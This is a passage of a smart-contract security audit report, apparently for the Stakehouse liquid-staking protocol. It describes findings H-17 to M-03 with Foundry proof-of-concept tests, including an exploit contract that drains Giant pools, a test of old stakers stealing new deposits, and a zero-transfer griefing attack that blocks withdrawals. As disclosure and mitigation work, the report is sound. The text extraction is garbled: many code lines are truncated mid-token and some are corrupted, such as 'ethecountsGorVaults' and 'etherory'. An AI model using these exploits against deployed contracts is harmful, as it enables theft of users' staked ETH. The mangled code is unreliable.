https://github.com/code-423n4/2022-11-stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquid-staking/GiantPoolBase.sol#L52-L64

Recommended Mitigation Steps
Change to

```
function withdrawETH(uint256 _amount) external nonReentrant {
    require(_amount >= MIN_STAKING_AMOUNT, "Invalid amount");
    require(lpTokenETH.balanceOf(msg.sender) >= _amount, "Invalid require(idleETH >= _amount, "Come back later or withdraw less
- idleETH -= _amount;

    lpTokenETH.burn(msg.sender, _amount);
+ idleETH -= _amount;

    (bool success,) = msg.sender.call{value: _amount}("");
    require(success, "Failed to transfer ETH");

    emit LPBurnedForETH(msg.sender, _amount);
}
```

രാ

[H-17] Giant pools can be drained due to weak vault authenticity check

Submitted by Jeiwan, also found by Trust, datapunk, immeas, JTJabba, arcoun, bin2chen, imare, wait, unforgiven, satoshipotato, ronnyx2017, Lambda, hihen, bitbopper, fs0c, banky, 9svR6w, c7e7eff, perseverancesuccess, 0xdeadbeef0x, and clems4ever

https://github.com/code-423n4/2022-11stakehouse/blob/5f853d055d7aa1bebe9e24fd0e863ef58c004339/contracts/liq
uid-staking/GiantSavETHVaultPool.sol#L50
https://github.com/code-423n4/2022-11stakehouse/blob/5f853d055d7aa1bebe9e24fd0e863ef58c004339/contracts/liq
uid-staking/GiantMevAndFeesPool.sol#L44

An attacker can withdraw all ETH staked by users in a Giant pool. Both GiantSavETHVaultPool and GiantMevAndFeesPool are affected.

ତ Proof of Concept

The batchDepositETHForStaking function in the Giant pools check whether a provided vault is authentic by validating its liquid staking manager contract and sends funds to the vault when the check passes (GiantSavETHVaultPool.sol#L48-L58):

```
SavETHVault savETHPool = SavETHVault(_savETHVaults[i]);
require(
    liquidStakingDerivativeFactory.isLiquidStakingManager(addres
    "Invalid liquid staking manager"
);

// Deposit ETH for staking of BLS key
savETHPool.batchDepositETHForStaking{ value: transactionAmount }
    _blsPublicKeys[i],
    _stakeAmounts[i]
);
```

An attacker can pass an exploit contract as a vault. The exploit contract will implement liquidStakingManager that will return a valid staking manager contract address to trick a Giant pool into sending ETH to the exploit contract:

```
// test/foundry/GiantPools.t.sol
contract GiantPoolExploit {
    address immutable owner = msg.sender;
    address validStakingManager;
    constructor(address validStakingManager) {
        validStakingManager = validStakingManager ;
    }
    function liquidStakingManager() public view returns (address
        return validStakingManager;
    }
    function batchDepositETHForStaking(bytes[] calldata /* blsPu
        payable (owner).transfer (address (this).balance);
}
function testPoolDraining AUDIT() public {
    // Register BLS key
    address nodeRunner = accountOne; vm.deal(nodeRunner, 12 ethe
    registerSingleBLSPubKey(nodeRunner, blsPubKeyOne, accountFor
    // Set up users and ETH
    address savETHUser = accountThree; vm.deal(savETHUser, 24 et
    address attacker = address(0x1337);
    vm.label(attacker, "attacker");
    vm.deal(attacker, 1 ether);
    // User deposits ETH into Giant savETH
    vm.prank(savETHUser);
    giantSavETHPool.depositETH{value: 24 ether}(24 ether);
    assertEq(giantSavETHPool.lpTokenETH().balanceOf(savETHUser),
    assertEq(address(giantSavETHPool).balance, 24 ether);
    // Attacker deploys an exploit.
    vm.startPrank(attacker);
    GiantPoolExploit exploit = new GiantPoolExploit(address(mana
    vm.stopPrank();
```

```
// Attacker calls `batchDepositETHForStaking` to deposit ETF
bytes[][] memory blsKeysForVaults = new bytes[][](1);
blsKeysForVaults[0] = getBytesArrayFromBytes(blsPubKeyOne);

uint256[][] memory stakeAmountsForVaults = new uint256[][](1)
stakeAmountsForVaults[0] = getUint256ArrayFromValues(24 ethecountsGorVaults[0]) = getUint256ArrayFromValues(24 ethecountsGorVaultsGorVaults(24 ethecountsGorVaultsGorVaults(24 etherory)),
    getUint256ArrayFromValues(24 etherory),
    blsKeysForVaults,
    stakeAmountsForVaults
);

// Vault got nothing.
assertEq(address(manager.savETHVault()).balance, 0 etherory);
// Attacker has stolen user's deposit.
assertEq(attacker.balance, 25 etherory);
```

Recommended Mitigation Steps

}

Consider taking a list of LiquidStakingManager addresses instead of vault addresses:

```
--- a/contracts/liquid-staking/GiantSavETHVaultPool.sol
+++ b/contracts/liquid-staking/GiantSavETHVaultPool.sol
@@ -27,12 +28,12 @@ contract GiantSavETHVaultPool is Stakehouse I
     /// @param blsPublicKeys For every savETH vault, the list
     /// @param stakeAmounts For every savETH vault, the amount
     function batchDepositETHForStaking(
         address[] calldata _savETHVaults,
+
         address[] calldata liquidStakingManagers,
         uint256[] calldata ETHTransactionAmounts,
        bytes[][] calldata blsPublicKeys,
         uint256[][] calldata stakeAmounts
     ) public {
         uint256 numOfSavETHVaults = savETHVaults.length;
        uint256 numOfSavETHVaults = liquidStakingManagers.lenc
         require(numOfSavETHVaults > 0, "Empty arrays");
         require(numOfSavETHVaults == ETHTransactionAmounts.ler
         require(numOfSavETHVaults == blsPublicKeys.length, "Ir
@@ -40,16 +41,18 @@ contract GiantSavETHVaultPool is Stakehouse I
```

```
// For every vault specified, supply ETH for at least 1
         for (uint256 i; i < numOfSavETHVaults; ++i) {</pre>
             require(
+
                 liquidStakingDerivativeFactory.isLiquidStaking1
+
                 "Invalid liquid staking manager"
+
             );
             uint256 transactionAmount = ETHTransactionAmounts|
             // As ETH is being deployed to a savETH pool vault,
             idleETH -= transactionAmount;
             SavETHVault savETHPool = SavETHVault( savETHVaults|
             require(
                 liquidStakingDerivativeFactory.isLiquidStakingN
                 "Invalid liquid staking manager"
             );
             LiquidStakingManager liquidStakingManager = LiquidS
             SavETHVault savETHPool = liquidStakingManager.savET
+
             // Deposit ETH for staking of BLS key
             savETHPool.batchDepositETHForStaking{ value: transa
```

vince0656 (Stakehouse) confirmed

 $^{\circ}$

[H-18] Old stakers can steal deposits of new stakers in

StakingFundsVault

Submitted by <u>Jeiwan</u>, also found by <u>immeas</u>, <u>rbserver</u>, <u>unforgiven</u>, <u>cccz</u>, and <u>9svR6w</u>

https://github.com/code-423n4/2022-11stakehouse/blob/5f853d055d7aa1bebe9e24fd0e863ef58c004339/contracts/liq
uid-staking/StakingFundsVault.sol#L75
https://github.com/code-423n4/2022-11stakehouse/blob/5f853d055d7aa1bebe9e24fd0e863ef58c004339/contracts/liq
uid-staking/StakingFundsVault.sol#L123
https://github.com/code-423n4/2022-11-

stakehouse/blob/5f853d055d7aa1bebe9e24fd0e863ef58c004339/contracts/liquid-staking/StakingFundsVault.sol#L63

Stakers to the MEV+fees vault can steal funds from the new stakers who staked after a validator was registered and the derivatives were minted. A single staker who staked 4 ETH can steal all funds deposited by new stakers.

Proof of Concept

StakingFundsVault is designed to pull rewards from a Syndicate contract and distributed them pro-rate among LP token holders (StakingFundsVault.sol#L215-L231):

The updateAccumulatedETHPerLP function calculates the reward amount per LP token share (SyndicateRewardsProcessor.sol#L76):

```
function _updateAccumulatedETHPerLP(uint256 _numOfShares) interr
if (_numOfShares > 0) {
    uint256 received = totalRewardsReceived();
    uint256 unprocessed = received - totalETHSeen;

if (unprocessed > 0) {
    emit ETHReceived(unprocessed);
```

```
// accumulated ETH per minted share is scaled to avc
accumulatedETHPerLPShare += (unprocessed * PRECISION

totalETHSeen = received;
}
}
```

And the _distributeETHRewardsToUserForToken function distributes rewards to LP token holders (SyndicateRewardsProcessor.sol#L51):

```
function distributeETHRewardsToUserForToken(
   address user,
   address token,
   uint256 balance,
   address recipient
) internal {
   require( recipient != address(0), "Zero address");
   uint256 balance = balance;
   if (balance > 0) {
       // Calculate how much ETH rewards the address is owed /
       uint256 due = ((accumulatedETHPerLPShare * balance) / PF
       if (due > 0) {
           claimed[ user][ token] = due;
            totalClaimed += due;
            (bool success, ) = recipient.call{value: due}("");
           require(success, "Failed to transfer");
           emit ETHDistributed (user, recipient, due);
        }
```

To ensure that rewards are distributed fairly, these functions are called before LP token balances are updated (e.g. when making a deposit StakingFundsVault.sol#L123).

However, this rewards accounting algorithm also counts deposited tokens:

- 1. to stake tokens, users call depositETHForStaking and send ETH
 (StakingFundsVault.sol#L113);
- updateAccumulatedETHPerLP is called in the function (StakingFundsVault.sol#L123);
- 3. updateAccumulatedETHPerLP checks the balance of the contract, which already includes the new staked amount (SyndicateRewardsProcessor.sol#L78, SyndicateRewardsProcessor.sol#L94).
- 4. the staked amount is then counted in the accumulatedETHPerLPShare variable (SyndicateRewardsProcessor.sol#L85), which is used to calculate the reward amount per LP share (SyndicateRewardsProcessor.sol#L61).

This allows the following attack:

- 1. a user stakes 4 ETH to a BLS key;
- 2. the validator with the BLS key gets registered and its derivative tokens get minted:
- 3. a new user stakes some amount to a different BLS key;
- 4. the first user calls claimRewards and withdraws the stake of the new user.

```
// test/foundry/StakingFundsVault.t.sol
function testStealingOfDepositsByOldStakers AUDIT() public {
    // Resetting the mocks, we need real action.
   MockAccountManager(factory.accountMan()).setLifecycleStatus
   MockAccountManager(factory.accountMan()).setLifecycleStatus
    liquidStakingManager.setIsPartOfNetwork(blsPubKeyOne, false)
    liquidStakingManager.setIsPartOfNetwork(blsPubKeyTwo, false)
    // Aliasing accounts for better readability.
    address nodeRunner = accountOne;
    address alice = accountTwo;
    address alice2 = accountFour;
    address bob = accountThree;
    // Node runner registers two BLS keys.
    registerSingleBLSPubKey(nodeRunner, blsPubKeyOne, accountFix
    registerSingleBLSPubKey(nodeRunner, blsPubKeyTwo, accountFix
    // Alice deposits to the MEV+fees vault of the first key.
    maxETHDeposit(alice, getBytesArrayFromBytes(blsPubKeyOne));
```

```
// Someone else deposits to the savETH vault of the first k\epsilon
liquidStakingManager.savETHVault().depositETHForStaking{valu
// The first validator is registered and the derivatives are
assertEq(vault.totalShares(), 0);
stakeAndMintDerivativesSingleKey(blsPubKeyOne);
assertEq(vault.totalShares(), 4 ether);
// Warping to pass the lastInteractedTimestamp checks.
vm.warp(block.timestamp + 1 hours);
// The first key cannot accept new deposits since the maxima
// and the validator was register. The vault however can sti
// other keys.
// Bob deposits to the MEV+fees vault of the second key.
maxETHDeposit(bob, getBytesArrayFromBytes(blsPubKeyTwo));
assertEq(address(vault).balance, 4 ether);
assertEq(bob.balance, 0);
// Alice is claiming rewards for the first key.
// Notice that no rewards were distributed to the MEV+fees \
assertEq(alice2.balance, 0);
vm.startPrank(alice);
vault.claimRewards(alice2, getBytesArrayFromBytes(blsPubKey(
vm.stopPrank();
LPToken lpTokenBLSPubKeyOne = vault.lpTokenForKnot(blsPubKey
// Alice has stolen the Bob's deposit.
assertEq(alice2.balance, 4 ether);
assertEq(vault.claimed(alice, address(lpTokenBLSPubKeyOne)),
assertEq(vault.claimed(alice2, address(lpTokenBLSPubKeyOne))
assertEq(address(vault).balance, 0);
assertEq(bob.balance, 0);
```

(D)

}

Recommended Mitigation Steps

Consider excluding newly staked amounts in the accumulatedETHPerLPShare calculations.

```
[H-19] withdrawETH() in GiantPoolBase don't call
_distributeETHRewardsToUserForToken() or
_onWithdraw() which would make users to lose their
remaining rewards
```

Submitted by unforgiven, also found by Ox4non

https://github.com/code-423n4/2022-11-stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquid-staking/GiantPoolBase.sol#L50-L64
https://github.com/code-423n4/2022-11-stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquid-staking/GiantMevAndFeesPool.sol#L180-L193

Function _distributeETHRewardsToUserForToken() is used to distribute remaining reward of user and it's called in _onWithdraw() of GiantMevAndFeesPool.but function withdrawETH() in GiantPoolBase don't call either of them and burn user giant LP token balance so if user withdraw his funds and has some remaining ETH rewards he would lose those rewards because his balance set to zero.

ত Proof of Concept

This is withdrawETH() code in GiantPoolBase:

```
/// @notice Allow a user to chose to burn their LP tokens fo
/// @param _amount of LP tokens user is burning in exchange
function withdrawETH(uint256 _amount) external nonReentrant
    require(_amount >= MIN_STAKING_AMOUNT, "Invalid amount")
    require(lpTokenETH.balanceOf(msg.sender) >= _amount, "Ir
    require(idleETH >= _amount, "Come back later or withdraw

idleETH -= _amount;

lpTokenETH.burn(msg.sender, _amount);
    (bool success,) = msg.sender.call{value: amount}("");
```

```
require(success, "Failed to transfer ETH");
emit LPBurnedForETH(msg.sender, _amount);
}
```

As you can see it burn user lpTokenETH balance and don't call either

_distributeETHRewardsToUserForToken() or _onWithdraw() . and in function

claimRewards() uses lpTokenETH.balanceOf(msg.sender) to calculate user

rewards so if user balance get to 0 user won't get the remaining rewards. These are

steps that this bug happens:

- 1. user1 deposit 10 ETH into the giant pool and claimed[user1] [lpTokenETH] is 20 and accumulatedETHPerLPShare is 2.
- 2. some time passes and accumulatedETHPerLPShare set to 3.
- 3. user1 unclaimed rewards are 10 * 3 20 = 10 ETH.
- 4. user1 withdraw his 10 ETH by calling withdrawETH(10) and contract set lpTokenETH balance of user1 to 0 and transfer 10 ETH to user.
- 5. now if user1 calls claimRewards() he would get 0 reward as his lpTokenETH balance is 0.

so users lose their unclaimed rewards by withdrawing their funds.

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Tools Used

VIM

 $^{\circ}$

Recommended Mitigation Steps

User's unclaimed funds should be calculated and transferred before any actions that change user's balance.

vince0656 (Stakehouse) confirmed

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[H-20] Possibly reentrancy attacks in

distributeETHRewardsToUserForToken function

```
https://github.com/code-423n4/2022-11-
```

stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquid-

staking/SyndicateRewardsProcessor.sol#L51-L73

https://github.com/code-423n4/2022-11-

stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquid-

staking/GiantMevAndFeesPool.sol#L146-L167

https://github.com/code-423n4/2022-11-

stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquid-

staking/GiantPoolBase.sol#L66-L90

https://github.com/code-423n4/2022-11-

stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquid-

staking/StakingFundsVault.sol#L66-L104

https://github.com/code-423n4/2022-11-

stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquid-

staking/StakingFundsVault.sol#L110-L143

https://github.com/code-423n4/2022-11-

stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquid-

staking/StakingFundsVault.sol#L314-L340

The root of the problem is in the _distributeETHRewardsToUserForToken which makes a call to distribute the ether rewards. With this call, the recipient can execute an reentrancy attack calling several times the different function to steal founds or take advantage of other users/protocol.

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Proof of Concept

This functions use the distributeETHRewardsToUserForToken:

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beforeTokenTransfer, GiantMevAndFeesPool contract:

The contract GiantLP use the GiantMevAndFeesPool contract as

transferHookProcessor and when use the functions _mint , _burn ,

transferFrom and transfer of the ERC20, the function beforeTokenTransfer

implemented in the GiantMevAndFeesPool bring a possibility to make a reentrancy

attack because in the function _distributeETHRewardsToUserForToken

implemented in the GiantMevAndFeesPool make a call to the _recipient

A contract can call the function transfer of GiantLP contract several time, transfer an amount from and to self, as the update of the claimed would not be done until, it is executed the function _afterTokenTransfer of the GiantLP contract, the due amount calculated in _distributeETHRewardsToUserForToken of

SyndicateRewardsProcessor contract and the lastInteractedTimestamp of

GiantLP contract will be incorrect

withdrawLPTokens, GiantPoolBase contract:

The possibility of the reentrancy is given when call function <code>_onWithdraw</code>, this function implemented in <code>GiantMevAndFeesPool contract</code> uses <code>_distributeETHRewardsToUserForToken</code> and this one call the recipient making the possibility of the reentrancy, breaking the code of <code>L76-L89</code>

© batchDepositETHForStaking, StakingFundsVault contract:

The possibility of the reentrancy is given when call function

__distributeETHRewardsToUserForToken , this function call the recipient making the possibility of the reentrancy, breaking the code of <u>L76-L89</u>

ত depositETHForStaking, StakingFundsVault contract:

The possibility of the reentrancy is given when call function

__distributeETHRewardsToUserForToken, this function call the recipient making
the possibility of the reentrancy, breaking the code of L136-L142

ზ beforeTokenTransfer , StakingFundsVault contract:

The possibility of the reentrancy is given when call function

_distributeETHRewardsToUserForToken in L333 and L337, this function call the recipient making the possibility of the reentrancy, breaking the code of L343-L351

ত Recommended Mitigation Steps

One possibility is to wrap(deposit) ether in WETH and transfer as ERC20 token.

Another is to add nonReentrant guard to the functions:

• beforeTokenTransfer, GiantMevAndFeesPool contract

- withdrawLPTokens, GiantPoolBase contract
- batchDepositETHForStaking, StakingFundsVault contract
- <u>depositETHForStaking</u>, StakingFundsVault contract
- beforeTokenTransfer, StakingFundsVault contract

```
File: contracts/liquid-staking/GiantMevAndFeesPool.sol
@@ -143,7 +143,7 @@ contract GiantMevAndFeesPool is ITransferHoc
     /// @notice Allow giant LP token to notify pool about trans
    function beforeTokenTransfer(address from, address to, ui
   function beforeTokenTransfer(address from, address to, ui
         require(msg.sender == address(lpTokenETH), "Caller is r
        updateAccumulatedETHPerLP();
File: contracts/liquid-staking/GiantPoolBase.sol
@@ -66,7 +66,7 @@ contract GiantPoolBase is ReentrancyGuard {
     /// @notice Allow a user to chose to withdraw vault LP toke
     /// @param lpTokens List of LP tokens being owned and beir
     /// @param amounts List of amounts of giant LP being burnt
    function withdrawLPTokens(LPToken[] calldata lpTokens, uir
   function withdrawLPTokens(LPToken[] calldata lpTokens, uir
         uint256 amountOfTokens = lpTokens.length;
        require(amountOfTokens > 0, "Empty arrays");
        require(amountOfTokens == amounts.length, "Inconsister
File: contracts/liquid-staking/StakingFundsVault.sol
@@ -66,7 +66,7 @@ contract StakingFundsVault is
     /// @notice Batch deposit ETH for staking against multiple
     /// @param blsPublicKeyOfKnots List of BLS public keys bei
     /// @param amounts Amounts of ETH being staked for each BI
    function batchDepositETHForStaking(bytes[] calldata blsPuk
   function batchDepositETHForStaking(bytes[] calldata blsPuk
         uint256 numOfValidators = blsPublicKeyOfKnots.length;
         require(numOfValidators > 0, "Empty arrays");
```

require(numOfValidators == amounts.length, "Inconsiste

```
@@ -110,7 +110,7 @@ contract StakingFundsVault is
     /// @notice Deposit ETH against a BLS public key for stakir
     /// @param blsPublicKeyOfKnot BLS public key of validator
     /// @param amount Amount of ETH being staked
    function depositETHForStaking(bytes calldata blsPublicKey(
    function depositETHForStaking(bytes calldata blsPublicKey(
         require (liquidStakingNetworkManager.isBLSPublicKeyBanne
         require(
             getAccountManager().blsPublicKeyToLifecycleStatus(
@@ -312,7 +312,7 @@ contract StakingFundsVault is
     /// @notice before an LP token is transferred, pay the user
     function beforeTokenTransfer(address from, address to, ui
    function beforeTokenTransfer(address from, address to, ui
         address syndicate = liquidStakingNetworkManager.syndica
         if (syndicate != address(0)) {
             LPToken token = LPToken(msg.sender);
```

vince0656 (Stakehouse) confirmed

[H-21] bringUnusedETHBackIntoGiantPool in

GiantMevAndFeesPool can be used to steal LPTokens

Submitted by datapunk

real LPTokens can be transferred out of GiantMevAndFeesPool through fake _stakingFundsVaults provided by an attacker. https://github.com/code-

423n4/2022-11-

stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquid-staking/GiantMevAndFeesPool.sol#L126

Proof of Concept

bringUnusedETHBackIntoGiantPool takes in _stakingFundsVaults, _oldLPTokens, _newLPTokens and rotate _amounts from old to new tokens. The tokens are thoroughly verified by burnLPForETH in ETHPoolLPFactory.

However, theres is no checking for the validity of stakingFundsVaults, nor the

relationship between LPTokens and _stakingFundsVaults. Therefore, an attacker can create fake contracts for _stakingFundsVaults, with burnLPTokensForETH, that takes LPTokens as parameters. The msg.sender in burnLPTokensForETH is GiantMevAndFeesPool, thus the attacker can transfer LPTokens that belongs to GiantMevAndFeesPool to any addresses it controls.

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Recommended Mitigation Steps

Always passing liquid staking manager address, checking its real and then requesting either the savETH vault or staking funds vault is a good idea to prove the validity of vaults.

vince0656 (Stakehouse) confirmed

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Medium Risk Findings (31)

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[M-O1] Freezing of funds - Hacker can prevent users withdraws in giant pools

Submitted by OxdeadbeefOx, also found by Trust, JTJabba, joestakey, V_B, minhtrng, unforgiven, Jeiwan, hihen, Lambda, aphak5010, and HE1M

https://github.com/code-423n4/2022-11-

stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquid-staking/GiantPoolBase.sol#L69

https://github.com/code-423n4/2022-11-

stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquid-staking/GiantSavETHVaultPool.sol#L66

https://github.com/code-423n4/2022-11-

stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquid-staking/GiantPoolBase.sol#L96

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Impact

A hacker can prevent users from withdrawing dETH or LPTokens in giant pools.

This bug causes a revert in:

- 1. WithdrawLP GiantMevAndFeesPool
- 2. WithdrawLP GiantSavETHVaultPool
- **3.** WithdrawDETH GiantSavETHVaultPool

A hacker can prevent a user from receiving dETH when users are eligible and guaranteed to receive it through their stake.

This causes a liquidity crunch as the only funds that are possible to withdraw are ETH. There is not enough ETH in the giant pools to facilitate a large withdraw as ETH is staked for LPTokens and dETH.

The giant pools will become insolvent to returning ETH, dETH or vault LPTokens.

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Proof of Concept

Both WithdrawLP and WithdrawDETH act in a similar way:

- 1. loop LPtokens received for withdraw
- 2. Check user has enough Giant LP tokens to burn and pool has enough vault LP to give.
- 3. Check that a day has passed since user has interacted with Giant LP Token
- 4. burn tokens
- 5. send tokens

Example of WithdrawDETH:

https://github.com/code-423n4/2022-11stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquidstaking/GiantSavETHVaultPool.sol#L66

```
function withdrawDETH(
   address[] calldata _savETHVaults,
   LPToken[][] calldata _lpTokens,
   uint256[][] calldata _amounts
) external {
   uint256 numOfVaults = _savETHVaults.length;
   require(numOfVaults > 0, "Empty arrays");
   require(numOfVaults == _lpTokens.length, "Inconsistent & require(numOfVaults == _amounts.length, "Inconsistent ar
```

```
// Firstly capture current dETH balance and see how much
uint256 dETHReceivedFromAllSavETHVaults = getDETH().bala
for (uint256 i; i < numOfVaults; ++i) {</pre>
    SavETHVault vault = SavETHVault( savETHVaults[i]);
    // Simultaneously check the status of LP tokens held
    for (uint256 j; j < lpTokens[i].length; ++j) {</pre>
        LPToken token = lpTokens[i][j];
        uint256 amount = amounts[i][j];
        // Check the user has enough giant LP to burn ar
        assertUserHasEnoughGiantLPToClaimVaultLP(token,
        require (vault.isDETHReadyForWithdrawal (address (t
        // Giant LP is burned 1:1 with LPs from sub-netv
        require(lpTokenETH.balanceOf(msg.sender) >= amou
        // Burn giant LP from user before sending them c
        lpTokenETH.burn(msg.sender, amount);
        emit LPBurnedForDETH (address (token), msg.sender,
    // Ask
    vault.burnLPTokens( lpTokens[i], amounts[i]);
}
// Calculate how much dETH has been received from burnir
dETHReceivedFromAllSavETHVaults = getDETH().balanceOf(ac
// Send giant LP holder dETH owed
getDETH().transfer(msg.sender, dETHReceivedFromAllSavETH
```

The bug is in _assertUserHasEnoughGiantLPToClaimVaultLP in the last require that checks that a day has passed since the user has interacted with Giant LP Token: https://github.com/code-423n4/2022-11-stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquid-staking/GiantPoolBase.sol#L93

```
require(_amount >= MIN_STAKING_AMOUNT, "Invalid amount")
require(_token.balanceOf(address(this)) >= _amount, "Poc
require(lpTokenETH.lastInteractedTimestamp(msg.sender) +
}
```

The condition lpTokenETH.lastInteractedTimestamp(msg.sender) + 1 days < block.timestamp can be set to fail by the hacker. The hacker transfers O lpTokenETH tokens to msg.sender. This transfer will update the lastInteractedTimestamp to now.

The above can be done once a day or on-demand by front-running the withdraw commands.

```
afterTokenTransfer in GiantLP.sol:
```

https://github.com/code-423n4/2022-11stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquidstaking/GiantLP.sol#L43

```
function _afterTokenTransfer(address _from, address _to, uir
    lastInteractedTimestamp[_from] = block.timestamp;
    lastInteractedTimestamp[_to] = block.timestamp;
    if (address(transferHookProcessor) != address(0)) ITrans
}
```

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Foundry POC

The POC will show how a hacker prevents a user from receiving dETH although they are eligible to receive it.

Add the following test to GiantPools.t.sol:

https://github.com/code-423n4/2022-11stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/test/foundry/GiantPools.t.sol#L118

```
function testPreventWithdraw() public {
    // Set up users and ETH
    address nodeRunner = accountOne; vm.deal(nodeRunner, 12
    address feesAndMevUserOne = accountTwo; vm.deal(feesAndMevIserOne)
```

```
address savETHUser = accountThree; vm.deal(savETHUser, 2
// Register BLS key
registerSingleBLSPubKey(nodeRunner, blsPubKeyOne, accour
// Deposit 24 ETH into giant savETH
vm.prank(savETHUser);
giantSavETHPool.depositETH{value: 24 ether}(24 ether);
assertEq(giantSavETHPool.lpTokenETH().balanceOf(savETHUs
assertEq(address(giantSavETHPool).balance, 24 ether);
// Deploy 24 ETH from giant LP into savETH pool of LSDN
bytes[][] memory blsKeysForVaults = new bytes[][](1);
blsKeysForVaults[0] = getBytesArrayFromBytes(blsPubKeyOr
uint256[][] memory stakeAmountsForVaults = new uint256[]
stakeAmountsForVaults[0] = getUint256ArrayFromValues(24
giantSavETHPool.batchDepositETHForStaking(
    getAddressArrayFromValues (address (manager.savETHVaul
    getUint256ArrayFromValues(24 ether),
   blsKeysForVaults,
    stakeAmountsForVaults
);
assertEq(address(manager.savETHVault()).balance, 24 ethe
// Deposit 4 ETH into giant fees and mev
vm.startPrank(feesAndMevUserOne);
qiantFeesAndMevPool.depositETH{value: 4 ether}(4 ether);
vm.stopPrank();
assertEq(address(giantFeesAndMevPool).balance, 4 ether);
stakeAmountsForVaults[0] = getUint256ArrayFromValues(4 e)
giantFeesAndMevPool.batchDepositETHForStaking(
    getAddressArrayFromValues(address(manager.stakingFur
    getUint256ArrayFromValues(4 ether),
    blsKeysForVaults,
    stakeAmountsForVaults
);
// Ensure we can stake and mint derivatives
stakeAndMintDerivativesSingleKey(blsPubKeyOne);
IERC20 dETHToken = savETHVault.dETHToken();
vm.startPrank(accountFive);
```

```
dETHToken.transfer(address(savETHVault.saveETHRegistry()
vm.stopPrank();
LPToken[] memory tokens = new LPToken[](1);
tokens[0] = savETHVault.lpTokenForKnot(blsPubKeyOne);
LPToken[][] memory allTokens = new LPToken[][](1);
allTokens[0] = tokens;
stakeAmountsForVaults[0] = getUint256ArrayFromValues(24
// User will not have any dETH to start
assertEq(dETHToken.balanceOf(savETHUser), 0);
// Warp ahead -> savETHUser eligible to dETH
vm.warp(block.timestamp + 2 days);
// Send 0 tokens to savETHUser so he cannot withdrawDETH
address hacker = address(0xdeadbeef);
vm.startPrank(hacker);
qiantSavETHPool.lpTokenETH().transfer(savETHUser, 0);
vm.stopPrank();
address[] memory addresses = getAddressArrayFromValues(&
vm.startPrank(savETHUser);
// Validate withdrawDETH will revert
vm.expectRevert("Too new");
giantSavETHPool.withdrawDETH(addresses, allTokens, stake
vm.stopPrank();
```

To run the POC execute: yarn test -m "PreventWithdraw" -v

Expected output:

```
Running 1 test for test/foundry/GiantPools.t.sol:GiantPoolTests [PASS] testPreventWithdraw() (gas: 3132637)
Test result: ok. 1 passed; 0 failed; finished in 9.25ms
```

To run with full trace, execute: yarn test -m "PreventWithdraw" -vvvv

Tools Used

VS Code, Foundry

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Recommended Mitigation Steps

Make sure transfers in the GiantLP are only for funds larger than (0.001 ETH), this will make the exploitation expensive.

vinceO656 (Stakehouse) confirmed

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[M-O2] Rotating LPTokens to banned BLS public key

Submitted by **HE1M**

It is possible to rotate LPTokens to a banned BLS public key. This is not a safe action, because it can result in insolvency of the project (specially if the banned BLS public key was malicious).

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Proof of Concept

When a user deposits ETH for staking by calling depositETHForStaking, the manager checks whether the provided BLS public key is banned or not.

require(liquidStakingNetworkManager.isBLSPublicKeyBanned(_blsPublicKe
yOfKnot) == false, "BLS public key is banned or not a part of LSD
network");

https://github.com/code-423n4/2022-11-

stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquid-staking/StakingFundsVault.sol#L113

If it is not banned the ${\tt LPToken}$ related to that BLS public key will be minted to the caller, so the number of ${\tt LPToken}$ related to that BLS public key will be increased.

https://github.com/code-423n4/2022-11-

stakehouse/blob/39a3a84615725b7b2ce296861352117793e4c853/contracts/liquid-staking/ETHPoolLPFactory.sol#L125

If it is banned, it will not be possible to stake to this BLS public key, so the number of LPToken will not be increased. But the issue is that it is still possible to increase the

LPToken of this BLS public key through rotating LPToken.

In other words, a malicious user can call rotateLPTokens, so that the _oldLPToken will be migrated to _newLPToken which is equal to the LPToken related to the banned BLS public key.

In summary, the vulnerability is that during rorating LPTokens, it is not checked that the newLPToken is related to a banned BLS public key or not.

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Recommended Mitigation Steps

The following line should be added to function rotateLPTokens(...): require(liquidStakingNetworkManager.isBLSPublicKeyBanned(blsPublicKeyBanned)

OfNewKnot) == false, "BLS public key is banned or not a part of LSD
network");

https://github.com/code-423n4/2022-11-

stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquid-staking/ETHPoolLPFactory.sol#L76

vince0656 (Stakehouse) confirmed

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[M-O3] Giant pools cannot receive ETH from vaults

Submitted by OxdeadbeefOx, also found by datapunk, bin2chen, hihen, and koxuan

https://github.com/code-423n4/2022-11-

stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquid-staking/GiantSavETHVaultPool.sol#L137

https://github.com/code-423n4/2022-11-

stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquid-staking/GiantMevAndFeesPool.sol#L126

Both giant pools are affected:

- 1. GiantSavETHVaultPool
- 2. bringUnusedETHBackIntoGiantPool

The giant pools have a bringUnusedETHBackIntoGiantPool function that calls the vaults to send back any unused ETH. Currently, any call to this function will revert. Unused ETH will not be sent to the giant pools and will stay in the vaults.

This causes an insolvency issue when many users want to withdraw ETH and there is not enough liquidity inside the giant pools.

ত Proof of Concept

bringUnusedETHBackIntoGiantPool calls the vaults to receive ETH:

